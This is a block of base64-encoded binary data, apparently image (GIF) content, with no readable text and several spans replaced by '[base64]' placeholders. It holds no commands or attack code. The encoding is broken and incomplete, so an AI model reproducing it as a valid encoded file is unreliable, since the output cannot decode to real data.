AMaKcLmGBamGVYV+IMn/[base64]/jqAl+GnVqvIiq44Y6Ogj32Jm4EpE1vmjhNgmU6wf2PGpU4QZbT5ZU7gZjuGjC0nE15agDPHAE5QF25wcqpFAXQxcxOwiqMwASaQAvfnYhFXJ0/mjlb6Zb35ZX65AScghp1SnJCUNBLwCZTlBqzZSpulACeACbpAXa+pA/IjJYtFJcjgDKgBDZzhdw7pnQ7JGuRZns0yW+LJPOVwDhlJkgVSDdEDHOdyHAZCkkNokthETNmkn5BHHdxQBzAwAwEKk5gQAgfahf5CMDKCYQxqAvIWYTvjHhowIz+wYViAoRpqMUkJUOJGexS0lHl4blJZYCWqMkIQA4WQTJywH61y/jNBIH0TygR5sDJhcARH0AKS2BdxFmES4D/[base64]/CGmzTYazvQwVT4AUswKzOyi8F/rNe7FUwMdBOAORsHXADPzAzMNCtGVqfSMmh/TV7ELIhERQyDGKuUIluJLqujZCGt8YJuwuwGoA0TBADrUIFesAJjBAGZ7C8L8Ip2QowlQeJNQQB9ZiwBrGwSisLiFm1Soux4CQvQTCbSvsJJluxI1uyDHCyUrMDYJo2n7C0D1umDAu1biabCcGzDPC+ECsTPAu/Hks3gWSxRuoE/ru0/pcQBNyz7kgBbcCLDsyLbTABE9DAD/zA25cC5GE5GzgDN7B1OhAAu8k5h7Cb+1gXpGOpZ+cYXlB2bqJ2kZYLoAALsESqpeq33ulpEJm3pEAKp4bDgDsamfEL0jAMsjEN/tRwxMMQDB3yTBTTQG8oPfF5koy3eOjya5G7n93wB9cRXlpABJprk5wLhtJKYaKrP2ZpukAJYkLgB7Xwhv1En77hxMVADR4au7ILYNxDhxsje3o4oihjYNeTByQwB72bB/[base64]/raGowuhYAl/4Ah/cAm3wJ2hsc/[base64]/ZqH8AaHjdhu0DhFUNiycMBnsWNvMEmtvNbCfL9s/k0qZepEhV3WyiwBFjHZDWtojTPBITzXh1DBb6C/fN05bsCNmG3WZ42YRQCmtj3Zd23bXArbb7aoNzADwL11JgAAm0MqrLicJZzOEDAEqmAJoMDcV9I3ugAKjuAHelAJ1BUL0vAs0IKqBg08AT3QvAUa3w0tofELA9KRu6retLpfrcsbGP24Gh257WIJHq0FIcB5YGyW6jFhe4rBY3EDAvN8NmCw/BEDMCAGqCBMcLhAv0HRdDyuttBMOI3HDbLTeszHD4JQfwzUMBBdqEAJQnAeEBADBKEFwAdvW0AFJJAeLrRtbEAFQgB8Kz4FA3EdLNIwjWpwoIwEqUiy0myx/p/A22+tyjvGskr7Bq/8sFUD5BVbvg+r5CGRslE+zNncV1RuzV4R2QlB5T2lvw4r5VYu5G9Q5maetP+bEOhhEWhesZuNwBar5EEEFYkjwF9TzQ0rpkGe5G6mwb8N3DNQjxIAAJJk3LIgqZ3TcaoCAV0wz15gCFZiF6rwB1ywBddNXd/TDL/wLOV9w54WkQJ9ngX96eZtGdLwhu253u1tMUsIHI3LHCA5XI630e1SCViABVSA3wRAAZ53HhR2MzqQdSwtI481QvPh0ihSCBTDuhvKQInLGxEubraAPXcsIRyD4Tstbuj2x7vnBx9eCOA+T+dBoUHABYP4UFsg1QtK/mwxwAYv825aYONJQAJT4AhM8AAxEKRCigRIEL5gg+RBHsEWgbVFjh079gVlDgk+q+QWOwpv0OYPCwlZHuYyAfC74JcMMPEtCwkR5+QOu32eYhEKvwuQwAAjT/[base64]/tzG3xqH/9RA0Q67E94IzlR7Oo3hEp4t3L6uWOD1Wtkw5/FnTJDiMk6hKEL5Le4wSgB8WJDiW2DjPzADdaAHQFNwwM/jSsPvBh8SPS/NbxBxBA++4LRjYLPwSz70DSvmM2GxiBn9Ptu0CVHzee5FZxHaDQsS3E/9HSv9OJsQLQ/nHlvyCZHzOl/nFhsCFGCxGB8SO+CxIcAAIWD+HivlvS0WADFD4IwbSYYcfAAgjSyGDEchcuhQg4I6f4boSnYs47FjqhzJgfIkzx9YsGI1y9WsGS1o5cCdO5dOZjqY4F7KhHnOps10pUr16rWsXM6aO40apaayGDVqxapVU9lM/ps2ldusbrOW9eo2qFWxZgUb1tpWq9e4nTV7Vu1att3cGmMSl0iOGw/[base64]/1/rAewvfcosI++NxgoMEEFD3yPBftCcC8EBesj4z0J7WOQARhIWMA9CsgggwIGIKkvQ/fcKBASEFck440E/t97oEMGXEwQvwkSDLHAEJwoUEQGVLBQRwYmeAMSI488MsFMkGRyB/c2KC6GGwZSbrwkAACACFmOYeiYUQ5xaBRZRklBgjq6QAOZjTiyBA855HiCDUBKOimqYqJx6aWYcKoJJj6P6qmUVoIaSqeijjLqnGKsaqaY1zZ76inKKtvGq6vEwpSstNTalC1PuXGrm0KEYGKKG1IYDq/CTLjhByGEECyDwhIzTLHE5hBDjEaGmczSyi5r5qnNNCNGttBGI4ST01BLbRjZYIO22NVSs0033HjjhBLnYLjLAbs6gEEIKqg4jgQYxGCDDSE6iEGMV6HTQIct9NDDD3dnMGGK/kJggCA97swDeAju1kshPwoEmRBDHxnYIIX/gugPQIIFJNC+JVc5MGGNMc4vvvpYcO+LjVep0L01EoSQgQVMkCC/[base64]/fUyYYelRlrPqH2F/hFKTGM2tWejdc1R1mgb7VpOdOOkEG39EMJbvDoIQowZwjMhCHKh64CK67BwF4YfbjghCDb0uB1WJvzgNwZzY+AvCH/RKy8JJIIQUMgyMTKgfSE/GwDQwxI4Aw8ViAxEqhAZCJgiA75HgvV5T9Hk4wb8RE0+JRMaht4jAQAowGY/k4+JGODB+aiIRWRg4XzeY0IGhNA+JXPPBenjoAehcBU1e08OVhAhIVmQQgzQYQtriEJIIE1lJijODbDGn60dpGsASAHYGvKJT4xJTLIgQga60IU1qUIPhCCEm6DgCJPUrVHEkAY0bLKnnOhpT347SjRKIbheyLFwhttJOL6C/[base64]//TnGxbWMIgBSD1BYGANB7iKfWYCh1RbIUAz4USIuqGf8hHEewTxTyCS4Z8lc4I/5bPQTKRsAVgqIQ1H9E8VrqGhDJVoQwE6QveENKZLcpkTWOQE/gq8lJ8hIAOSBPoeFSQhBx4iKT9XkTL3QIKlSAQoJBjAgn0ylGTvMWUUp6i18cQASxoIm0PGVjYxeUEDWQBERkJhCUc0ghGEAEke2mgnplAjGnMkSp/uiEej6HFQy/[base64]/iytpk69aX79CQkgPkkHEgMQUgFaQYhCFaBTo9pG/ekG90wAoEjzqD8riN+YZgilWHrZU/PjUv3q9z0y4vBN8TOgEJRYRD0FKFNtpgK/6EDA/[base64]/vcVr6gErFEhhsNwU7vcrC0MgsCF6+gBV8gRA67QZ8vrYCcP4mXvaQoRGHiSQJ7zVCB3hpjPDgvCCSHO71D9u57/refFEn7PBgKYnxof+GkNe8+AI/RPHTOg3P00YAg6bNILZzigMoupICAhCH0bKaY2ewO7/+kk98jYnyygaoqJ1M83IG0DfllawmH8HmzzE2Tv7qeOA/5PH53gBPLcqv7GkwEsQaCLDeFS2bw4Cjd45xi6sIRnaiFMPEChEHRTymSJQYvA0rGOfePT38DhC1IMChpCNzM40HxnNSe2UpGSc9Tl3CiVLE6zTdfkp9jgmCQkZNBDEKUpf6wD1ZoL/gmBiS2tooMXPTSCErvtFaeB1UtfCm94wyANJThhTOWd+lGpVu5rltlqVMT6FalA/CtqyYQYiG8LW4COrrlgXvEKwQTknFcthYCucBbCeo1ohB8owaxaUAGel3c2tA161Pc4Accx/cKId6Dg/EKC4O75r8S+DW/3OExiMxAQxvvpI/74ZwYxcI/E+0lw4WdI+Aas+JI0zIAAoFSj0zeZRPs7oH8b7J9rkLc/cUh7flIg+iV1sD8z6h4WCyjCE2/qP9cv/Eys36b+BKIKBIaeFtN3PBDAkgCACC4psi8qm0M4AUA4hlCAhWKRMirDA5N4I8lQrlu4K5+rI70JOp3Y/[base64]/ShkVKMSYSpla7Kc1/sBE9ds9V3ySHzuPf7GSFDgBDZAATNgSAhyTAkSEFACTWIiNWuAERjgD3dGMRyqWbvQyvzEUDeSrnYiGD+wjETyKmKCGNKvBOIuKqVgkF+ydNiMLO6uketSzznIEUtmCHjSB7gidISACsquVvWCCLPiBbSKMwmAdbiqMB5iD45nCytkl3/K0pbC72Qg1PDgevnMWvwPDj1y1aSFDToi1M5SNW0A8NawER7g0LmADc+ICPygER8gNSnCXMxA9n3yuV6iFk5RJ+2m2eMIfg7q+2tu+cTuYansPAOlESfynCnrE9VCO4JMo4uuPgbhEBri/fnpKW3S3ASPG8jMwhnsP/utjRezrxYEDOIlSofdjy0PkJ/xoxbLkOKzkpwwRkPPLhBEjRbSkv/VjgFaEhBEzCP6xEmYcD2rkiC5ROS86hBsABV3gxmKxhU1AIwqMyVoIBqDLK3X8OaMQs1YALHjksnQQBnoMSE6Js0iRCnzcRxhcHMfCujxrus6qBMfYggt7AHw5gRzIAUW7tdZBgixwQ+ggDMJ4rbWzCxKApinsCn5kFCtslI8MnmXKO1I7Lr/7SOBayTG8jelBvJiUDcRbw/eMrvT0gyMQAzqcHtwwSqT0DNNbyvuJgYdJAgHZgTUg0AI1UCcYsappLVo00AYlUIJDoBhgmZa5MYAiuBT4/r0gwKe1rL/3KD6BWFCynD4cCxr3ACiBqjgGW6J/[base64]/suPlfHPsRRWl1mADpCAZY0BitmBZ4XW98g9hCKY94BWaHW4sARR5Cu4a01QCrhWJ2KBcPWQa92Bb71WpkIpGQFXb7WZEoPXEHAilYpXeE1QGZkAd+3WZ02ZCaCAfz0xc33WBN3XHUgZcStXcyXYdoVWghVYh03XbQuC/rOnf5FSjqDSIvsEIuBMR6mNb8SDKSwG2jjKx0GFTTBNvjFTpEsHMRMcOXJNP4mGYrgsP8UzOX2sZqCGZckljpS6yvhTzWILWHAMLCDOB8gADUDU14qBDCAnVwmM1orO7apUvIABVLAFTO1Ij6Q7X/rO4RG1UFWNyiJVnTPVYSBDmFyN/[base64]/lFd76Wd4M2jhVC1jQQaPFkoRA2inQAVPCl70wDtURDA0wtMEoDPZt37tgg1fYSF3i07nrWuABDVvQO1IbW3JMybKFFpYMNflFLrZtW9qIQjzgASyYW0ooptZItVtQSl7t/lv94Q4dELcMFjePW4AO1gDESIxne7YT0OASFjfErUjlCBCIalwVnlzgW93JfeHjq1yqgdwnKd0FUCmXIaEL22GX0VzPBV2UotDMBQAIKOIDAlzVZbEl/hGIY1xjXTEnZj8qZrHWxWKJoYMpzVgvUgNiuYVX4IRgSLViGS7iIoQLXFmgQ8d0BBxpoAXjRV4/gseY+AWarVmh3bNuWIs5XUE8bQZMzdR+nKTnTSxD1l5uSAUoEAPvvTApaTQdOIFFc1pakYDBsMjBqMjXugsYyDQqlLuo+J3ylBbR2N8uRMpRLVuzFZ5jebXlgRaVFLxTDTUu5YHNywMHxtXmKVVi/tiCVeLVxksPiHnhZ1tCWwlhEVZmZT4+TZaA8MHiFJDmaU6BaV2P/+iPHvM4j5NmX9XWbZWnbRbnER5nGhZnDdCAwVCAdWbnIAaAAGhnd74wLInndZ7nlIpnALwweK7nIJYOllEACVgAYGzS0AHGg+6/hD7ohU5oHVhoFlPoDT4Babaa2kJndJ5ohX5ojV7oLPZoAEkDjLVGWTgyLwIFMH6F6r0MR8G7LeQEasCrLyMKmVZZnQgHcaCGaRiGYDiFUji6Om5ZPLbZPfYUFOQ0zfBZQi5ksPjNs0iFzXPkkluMG0CCvpAB0TFCtYOART20rlaVLagFYkjq+rVfUv2l/uHJllD9QuDqTlJdtVJGVVxd21h267urZTw4ghbAAkwj4JR8jULAtb0NH/4LSxGOtMubTjj0z2VmbE2GAA3In48GMPkqqMntMWjzj8yeYcZ+Nqbk7BjYECiSgB6859I27dNG7ZKDgABIiOpL7UEDwkOLAfriv4a27dvGbdxetOLQgK6uSEbrAFbJbdyWbI/WgZAW6QJ0CNtlaaRWiZRoBm70xmShhmHouZXdqzZuU3qwm53ehFLwBQ5MujQlhsVSLOj9FD5mixqcwZyz3m2YiqXGlICMBXOKatJZsr04VERVgYqc1AdwNvZlnWr6lupEhfkd5O0sa7MeHmFSa3L0/jQ7cevzFA1bkGuU5OW6no2P5dIj6AAhaARU2GW/do1KYN9aWcr00IGBMGZ46oC9MAxB/Oxn42rW8ebizmLjoxIaLj7NnmEQpWFlPgxGU2ZIUy19fu0kV/LSPjTwDcDUBkIJ0C6/UPHhtvIrVzR5UqUX9+2urpXFEG4s94vWtWbjXgiRtsaT04XuxLJccHMtzRbUuAVpsKMvowk7L1OYCIdqoIo38u5TCO/l/YVbMG8/vUE+w1nEmkFNHcf51Qb5Fgs9SyxL0IP7RtofkJXCqKIhIDvfNgFMn8gBzwu74AA/QPB9pJxVpiz9JbWjJNvN8EhODeDhsfD+pesJF0lo/qKyI+AALNDIDNe5W7DI6lTsxGAC9ECoIJ/gLYfxYifcz3bsDHg2zcZx+dJWb44vH5dhTtzWIA/tOCx2OIQiJF/yci/3ZR001n5y0/6WQ+sL2r5gMZf3/luOdH5xEngtwfDt2hL3F2cXMSdza1a0MQewLUZz5daFYYkKN8+FWJDuvWuWX6hzO8fzPCcHPpesOqWFTQB08TYcO66FxXLeOM269I7eNRuLjJ8NQQaWR2dqSb8GS/gDMRhUUzIl902BKtCCT6roF2cVVSIdQ6PUu6CCVHhvsu40AAbbvat1CFb4WJf1WRZJV/9CYCflDb+NLYxbDmADXLL6UpXgWuP3/sQ4SGQHZ7JXjGa/vGdv7EML7h7TdgXCYs3mRP+48cr28R0XctSbVN8297839wyQAJKbyNe2CynXrtmu8nln/BhwbMMwjA0R9d8+QlVS1Im1cgBrMYmRohu4ZokBk4PfolFIeDdi+FhoQG+UnAofhpim+Io/zZvGTcbReE7YhDEdrHMIh1+whVwodES+2T1Wb1AZftpE+UV6o9a4BVSwJfmtG5cHfhtUQ5pHKdJ5APUNdQ1IAboopWaPARuIgeGI1EqFAUfQ2q0FFqeI+gafnqZ/JFjnzraWZcracKr33683TzMONZA9Ax5ogUIAiFvEBhYraLDYwFsmSMCAQYJE/ocODxkmqZhkxowYMRo+XAgxYkQSHhtqLBnDBISUEEyYxPjD5Y+YP4LQrFlTJs6YM3TG2GkzSE6cGDOWFLmwQwYID5Y+AOD0KdSoUqdSrVo1gwQND1Radcp06wkdOiwmEWv2LNq0atfeiCFBJYSQEmF0ULo17sSHdVOaCLLW7E+/ZmPe8Enzxw2aWnQda+xYFmRZoz7lKtbscrNcmmPFgvUKVcFhtkYHA3fudLrUqlerPu36NDlt22bTblbs1rBawYJJA+f79+904X7ZymXMmLXk1q4xZ87tGrfo0qdT59bt+nXqza8p32YNM8JbnIRgoWTrluVm2mQn396cW6pK/[base64]/dFZdEcqVkXwcmcASSShkIppaYhxVmmKQxjSGLY5lGJssnI2Z2WS6ceQZaaB7W8otp57C2amqvuRaOOLJBGCFCudkyjDTnAOfbOeHE/vNLMMUch5xy7kH3XHXUdRMddstqt51yyWFGDCpihGEeeunR1p578P3RBX0PRGTkCfiJC8EJN9xwAksZuJuBkSa4S0IGeS3llBi1EIPZrBFKWA3AMlqo4jCodPihj56WOKGMKaq4Ym64reiwiA0/XMtnnDCCBx5hYJFKxT8OrGIqQZz0UX5LJWkRUQ515OSTecFgEkoqdWBlUDmHaVOXXv6gEaWRcllmUWfupdK9byq9dFT3KcWVVYPyZ9aefloNaQx12QdXoXrBBcFE+X3d11o/6TBmmDsfJpMamGba2KaxpAdqqJ0ZPCNuovGqKqusuapqbLJCaM02thFMcDS7/goXTjTBNnNctMt161yy0zlbubHMRdsMMa90zMl5nsrK7XbeguuVRCQwyS5IEYV1VrknxMCuvKmHfe8MrzT4YL8kAlyhwHhv+ArCFS+8sMAOs1gLwhPHeKHyGHNyY45n4KFvyCcSXPJQGrkc0cplleTymfHmdSZDJT0dl0k6u6/2TTpnFLTQOi3p0FH4fc00/0unJEEABtWVrdwpXVSzyNUSiBaUbI1rIRGJzfwDka8dCgIxKFtNxGKTGQSBgz/BiRfc9rbI5KIaEtqMeDiRnh/dohab+Eaq+uY3V5EjVv2azXdscxDcJC444WBcMG5hnGFFK3PvqRwSp2NE5XDO/[base64]/oxKIZ/[base64]/E/qxLVjuABThqq1/[base64]/xwIlhGE+gn4XONZphjVigYSuJEgnQdnIS3c7OBD/QQg56mwMZ+OddZQZjBzjQgRnAMY4eXZhIgwcxTrwitc9F/p7FHiYa5lG3uoKskSIpsd0cUeKm66RYdUvWxiaRJb0J/elJ2rtUjcy30vS9tM7uy8qNwCyjSglXf/tLJ/7+j79UgYAuyYrABFstBhSUMFPwwqilTBDWFI4LXTO8pQ2rUgUh0MWHRyiLgqY0F82ARQtRUQtq/IZvLWZVY2u4HhkbyzuzWY9KRRSLXIVjGpshhrE521kh37N00imy5qTVjFsQYski6mixStcea1gCL0YqyU6WlCex3EAJU/jZDJIwoJQwNF4MtTITQLY73tXmeHcsCMQM5lKU3tlE0NOpaExFXUKuiHnZVeSNBt1uED3ykH52BEeKqvKZNdplXfyp/lHdqxKWeNDSUA2MU+drv/El1eBI+TSoQ91VoAt4KuIyIFrKyuq/BIHBSIv1XVpnF1hS+NYxEEykoBkTVaZgAE6QBTIeA5ljyM3YC0NhLTix7GHEMB3PdvsMdVxOwc0mc9ZuuA7lNg1pFEMzofL7ECEXOXQTfrSbKwYl3K3adD75OcuJzjXAhuUsLykjObj8RP39AxjEpGZ7SdNXHACBGThCRe/uqL/gHGftrcgWoGPy3Cr+xzxj9xWj0TifPz49SjSCu4QgBCpIfmhEJ5oJKz9+wC1CPtUt6ZPxauvMam7z6W9dJjrH0viMclSxxVJBQv++U4oergdkRSP75iWC/[base64]/G3NK7XfH1aYromJSzzV/vHfDnzCpkAGKMACsZEIYKUC/p2FR+IwYKs4IGqQw9xFoN0lB23YGN1kxgViIBFpYAlyYHPgELREizZkE5PVWDp1C7JMx1xQXk9QGlAMwRSc0UTFoA24jFZVUDDhoIJQgcIFFN4dDxAeBElJHBEWocUdoWlNjzVe4+4Jmu/hQaE5T04Rn8TUQio4ApPIjMptBBeWhXqtYCuB0kr0hBnGIylRlSp9iRo2iX9ATX3AodDJYVTYErqURB6m3x6mxV4M4q0ZyoHAFULWnzzyTCLy3wSQASNGBijcQiSeUCxQogqJyC0kTjipSotdFjlMg3p44oyBYuqRotmxJOBlICoWkSpGlpBtzpJpSyqeoHRMHhiW/ona9KIamQAS/NuTmMANMBCq2ZoDwIAjhEjsVZwdNUzrDeHpSeM0fqOKvEIjbGUjCJqgQaHv5cjIOWUVipcgrcg4luNEnOPMwMBYVMQMnMkklYSRaEAEweNDoiEaYh+nOYmRpAw/BqY/QgVT2KGF8dtb6mFB/omrIWRCPtBH2Fp9VN3o4V+lYURE8t8ATCQijIIsXGTFmNBf9RiHIASPEQNIQpsMcaJoplPd6VN3EI4ont0FAllMxiR3EM52zAq5aY423IplsMeT6aR0vFxtlYn0vSXt2IASKMENkMB9ZECeuCNDPgAJ6EEyWmUzNKNBUMOcEU9VaiftvcLvEQIj/pxnWJYnxwBfIYUXS/nZLYwjE7QRbZlEo4nEXWVEvMBFBkRfXsYjPd5X9+BPJ3lN0rxhYMbh/0ymbFmQDhymga3aYgIGA1WdgkCduDwER+RFB1jo/[base64]/[base64]/EqIyuRkme3ra8JmzqKuMlh7g5SEsK/uuw7uzgmVstckeDMN6QUYeVEEU0GZVPcShwmcBbYAVcgY0Q5AEqRGMRcqdBsAgqEA/VWqW5omsYfO3Xrqv1uOvzlOXD5A2LxAcTtIyG1mdLkAVLBMo/2szMBKzdVppQ/FSHAt2FHuzQNapXoBp8CQjEot+E/kmFzl/gtu0kNd/3WCyFVVJezsQekMGIkuwGqCq5ksjcrKw4tazbwdg0pKxA4arhRU7N2myvkliJ2CbPvu49aceIzKI+ES2+lYnQzIBD2MAP1AvKEJy73AdGaakQsEEjaO6XWm14JNu4bm7FUaMthAEUTC/Ygi0eKBtMjUx1EdKLqO3PZJ/bmkQ6/uoACSAoWAVQKN2t+uKtoX6S/C2s+fqt/[base64]/MpvmwQAWNEvU+iSgDyoHKcAxEpsQTamYwowTBBw9nXomoRqGOvcTiTBHnyCLnzCF4ysqWLnKcKlFCcclnBkYmPBmIXYaAu7BwgH6bBICEy+bo4GWe1Wx3cIZ5FNR0AAACH5BAAyAAAALAAAAACAAsgAhwkFBwIRFwYZJAMiOQh/[base64]/[base64]/b6aSjqaepautsqazwKa01ay/5qTHrKbf76Z4Y6qKfbXA06jI/q8rJbo9Nbdsa7+Bkq+EcbeXvL+qobHRtMFVSL1ofrePfbmbjruty7i1ubzN67fR/8LlwsUzK8+VW9WMn76WgsbGysjY8sDr889yi8uAccadicejlsuxp8i4tMrQ38jc/9c8M+BiWdFtZ9aNhNqpv9Cqk9Gwn9a3qdHFwNLq0tbc6tPk+tL+zNmGJuGpodq/sePA3NnQzNzo++l4buOelODHu+nPw93Y1OHo4OPx/eP+4OdDOPNRReiPg/yvfe23subXzOjf1+3p4+32/u/w7PH/7/1fTv5oWf6Bcv+XJvyekvyxpP+0X//BlP/ItP9wQ/91Zv99Ov+HMP+GVf6Sev+fSf+cZP+oGP+0J/+1PP+1Dv/DTv/Gd//PYv/Zh//bov/WzP/mwf/u4P/+/Aj+ALUIFBilYBQmBhMmHMiwoUMuVKoAkagERYwYSnKYyIHixMYaHU/k8KEkYwwfOU5ksPABhgkYGGB8wGDBQU0LOE1YBBIjpIkMQHHWdIAAAAIENkW84PHChQsTL6JK5REFiZYpWGk8qNDjh9ceYL/[base64]/[base64]/VfBAC3kal7RbzfG6p58JIQHo1LbdRShfBjEcWHdYkdaoo6FVVoOkkllWI6Y1atpZWHbVKdpkoIaKWmulnhpbb67iVVv+b6/qJeus5H1n6628Be5rFE7bFeyyiusK1rGQR57sYNM5Zzlmzf7wbHLTLTHte+65xwO29FmArQgFRiWTzezZwEPNF+qnH78uQcChTg5m0FG5P81u4YUcbohhDlaAmEYaJJoYSBMlIHyw02op3XBzljpUNV0U7xjRRD4CIUOTSW7IIJMM8gREE0vsBMTKJ5yAkmFHYiC/UDbhmyFHLnkr7gs5f+CAzmc6ik2gEhWnBI09VBjMAx7gtD6t5TiHGguvxrIZzlDtgla7Gm48w7SwuOUgsvoa2Dw1thaUsAIlmN54pvcWv3CwU2/z2mpGNSnXiKpuqGKV3vq2N6y56jf+NHAOrYgDFucwLleL+0EKn7O4XlGnOZGLIrFwMJi+0KhZ3CGOCzeknvwViHTyidJ9LJAB98BgJfyBjw10UC0r6edCVnqQDoQAAw1tC3hnREGB7PU7DG0oBzYQmRSkMIYQ2UFggvACDZzXIs1IbzGViqQkbXSjTcUlew/5Ufea4KWe+GBkHCrZCUx2MSCcoEntI9IJONYTHSRJPxagyf+OpKFaooApL1DTenCWM5z47ygAMIoF3CS0prQpTlNgwgLb0jREGUdPYJFgWWgAo/FgkGqWhIsGN8jBpSWKa0wgDWLglJ3GmPA0SFOhXVTIGbZ1pZxwK+FjVkS3UNXTNIf+2aGraNNDH/[base64]/kUu6ZoJMYAIIQdEASFFTkIu07Abb6GgQpWMEKY0BDjPE6rS1socViuDEuoyKCmggwKYVdynqiwgMq/KACNJDeYx9bxMim8AbNq61lMQuXKSdkm315YTQ765bfROEwjSKnp25Q2tiiNrXsrLL+akcjQ7nRjba2zWE/9VLdOW/wn96hYOO02AMcCLc6SNTVDRK3uFvtWTnMbW4Uuca40Ey3OGeZbhSUYAMAuQQo+hkdfoCigJe4hIz0EuNP5BMfNXI0fzs9FwogYDsMHUkndbzfRs71E/[base64]/HPYtliAOtYN1JsovxVV4WimhFPxSc4VFtXT6jkP1Sq0BkDFd78uPdS5Px09viLum29a74eBo9qrZShtxlr5veVKX60ZAeY632/epgDIQkqh3mPvcULNV5AVV4sfcegqkyGGKCElSzBcIFJSyhCkIY60RIdnieoKAJnCzQWEPcbR1k7EtKGCVcO8IhHkiB3u5GBCIeIfpDmP70iDj9IdoNbzRYgVo+RtNfTWDAoMGgBox9JsI1I1nIUlOyQH/[base64]/kRii9XzSJ3005AHVdykkpxn+VfNOh8gYkdR94PeIkGga4tQZ0mFnM2eJv3Ens4JcQQd/8ceJRUR/ycEXhkYdiaZ/[base64]/t1auiSASozOqgzIbT4ILQILp4GFCIAjKNTixWIboO0UyxVR1KgLxbSUiPIRnxUSxliA0LQBde4giLyBdvIjQkTgzJIgw0DMeVYF7gVBTj4bBb2JRPRJOm4SjKAAjLQBKuGAkXoPrpzPuYTmBiwhCHjVp/XBofwCARpCrCQm7CAm7uJkL65kFSYehEpBS/gb0nhAh9ATG1iYCIZWX3mWMc3kiQpFz9JfCepQcfnHCX+8CL09xfg5DWiNWYfZ1o2qU6JsojvFICFs5ExxH2wZSqk4n04lE+qYhuyUWfnh4kT9ZQjqRxXRJU9xxy6cjVlYYpe6VxepjatiIhmyVFeR0YxER/5kZaYxmpQ1y5fBHXwIS4iaAKVdmo5kFdoQIIYggKBtEYjJjJ/hCE9tS+j8yQeoiEo2AU0ejwA82t2B5ndKJl7N3/IlmwQAxhVkZnnWBLpCAQMIgRV4AOHV3YX0SQPwqI6cCX4eBIh9pr1WI86kASgZ5sFCQu2EKZgqpu96ZsJuYWkdwgRGQQuUBRl8gFm6BRC4xQ80DCD1nt1Ak3TiSPVGXEomZLR9CLMhCj+3/mHHSc2NBlbkXGTx5EQOnmeCuFaUkUDKjdPLccaoSKJ+YQQr4J9qYJ+6QdOehaAtbIZPmmn76cbjAMd1xECBxo5z2UenIWVDKoQJspR+sFqELA/[base64]/pfd93Q64xfpt6EPr0k7pVtHxTRWaTEJzDNJpjaCo0GRL0Z4XGHDL4qlNURd9xKZgBF5Qmiz9hoeKCH1/7gMCqiwQSAb0DFKV2RgXioKQ2b67HEQELmNS6IUWiooDUIX+5bSaWA0IgBX8LrjbaguS6o3xHmTWibMYBJwWBg0nApEiaEtCWA01iAfSqO92WLjqxEiRjXy+VA1ySIPoYorRZsAh7C7cQDMGAuqi7sGRapgiphV2oB/lWnEiRJYBlQDmTSy/[base64]/qriigVvnCF8nwyA6UG0kcwIYoEo6kQPtciUv1S5IqsMwocMqo8MuhSFJ0AaIkAmncAvCEMXCoLqqKwysK6avm5tmqoXCiQZB8AE/xhJ/1SYfYAFmqBPvS02dAS3UFbLFGxfHa5JyYXwpqbI/p4eA8byDURjO53wx3Ij+dWOe1MmgOQkpUgU3peIBWzFbZPMY4pSUeeOoMheqLVuW1LF0gUEeNQK/EiS/[base64]/GSU8DHffwo3Fs3jHoZdHH+qpB0yFBbKiHXcuDryJsaqq7yk/[base64]/+QAVJQKkyLb6hahdTkAiR0N3eHQl3YL5cAxw7TUWJkArond6SEN5Y9EHuG9RlwQTc/d2R4NzevQiJoAZGbc0H6mWMU7PHJ0E+ANU8EBQM2NVwWcsZ0GngdcsOTotuZAIE4kXyYQXwpgeYgAYc8lNlrW/8RaL8ggIpOI3KPGL8EqLpMdd0fTzARs0rIpnXjGxBihnbfI4jMzJdsgTPpgStpMM1IRJCQRMAYDqwBM9GbgEwtRRocM/6vNlS7NlUDNoKi8W6GbtXiAgG/QJhzBKqfQFpkpy9C79W1X8VbbzV2cd2SCgnO2gTFLXpuXxO6XwvG8ewIVVAeb04olosndz+knIH//DngB7o/[base64]/7VMTQg4AGyETQR5LOAFTGLDsjwALwjAMBn/wwxDFCc/Znq3P/yzaWnymBS2xFHkTqY2cX36RlIqnbUy8ZW4QHNABBDDyJF/+8iZ/8ihfACq/8izf8i7/8jCv8gYw8zRf8zZ/8zif8zR/ADzf8z7/80Dv86E4aKahBqd+9IB+BzIXBVRw6UcfC8SHZ7+RTExADUh/9YKeClMAtVWP9V4f6ODgBq4eymTfqkc9HFVkHqx4F19xAxVRaWwr7Lfc1cQuy+gCrHX/IPQi4QSiEvTMAwNbb6LXYsD87HdFY6/TYtd+AhGQ7W1gBW89Yn95JCYKVOlmwlZg12kABARW7saGzQ+WkjXebFxww0rQBBmigyTWJQwyEz9+AjdRFAgAExhwu1giFKxmATxQB04sDMvw+wh/8Jvt2VEs5VM+2gZ55YfQBlsAxrf+++VyapF/NTZtQV1O8/EJwQEov/3cn/Ix//3g//I6P/7kr/NBf/7ofwChqNzeFwt/rguLIAmpcOjUYPVHDw5UkDdG/w/UsAf+//[base64]/dp1EiZImSnIsWQIkh48TQnKY+BAcA4wTDgAYB2ABBoYPCBwEt2DBQXQLPNpkunVr2fbtw7x/FxZefLBg4rPfspVevS1Y7U29BwUK06E6Yl4gcO7g+QcX/T+IEMEEAGugoYeefuihQNGAYrBBBx/0qQMCJqSwQgsvxLDCAjbksEMPPwQxxA0NILFEE09EMUUVSTygRRdfhDFGGEO7oUYaWsCxgo/+WYEBH3/8cYMRViiiCDB2TCSKJXTSKYo7CALyR3BUuiiRhhhSY6UNohyhIC+/[base64]/pROivPwAXxsAnBGtcbcFAJ56YgwwvxvhCETfmOMQVPwZZRRlHJrlFGm1sQY1UYrFohChfBrKifyKJgskmsxxoSyDBoPIicKr+uNLMgd6EuegoU/rnjhse+icVo58uWuZE8qS6Jpt68JMhnXiieNAlckDhKEWVYjQpqpaCNKxKmVo0A7PFIptRHnrVA2A9xihqL8cgQ5UuG/CCywYUYIgABTTakFWKWt+yAddD6bKiC7rSGKMJYSt44PIKPEsBNGOLfa2n0JZt9llko0hiiSb4qgI3vk4AgtEXuLUAA6/CFbd26dCNzuBu2zUlPHnjpde7e4/HN9990+vXlPjma4OHC47TzwIR+HPhv+sXtiEKoTiK2ECKx3/Q4owlkCDjiztmn/2Q33+/ZPln5MhGpC8qAuqYB6LZZiZ6YNk/GPGyERTJgAcski7+BuIGGtAANCX5BzX0BzVGDOQOTHjSP2IxQQ5KrWpUs0kKsjaFJo3Pa4GzgQi0wihHUYosm5KUViRVFa84im1RcQwaEBGwQLgFBih4Sw6tYJct/I1VjRscphBHGDTkADGJ+Y3bYKUDXk1uDFTQHGcesEXMeCYEnvvcsVwjOtKVznSuQUISdKAEKlBrCVVQY2JOUDtzTccpJsDdcTDgAOeky2AOcMF1hIGL4cmreMi7V74UuR73OA9gdQjCBf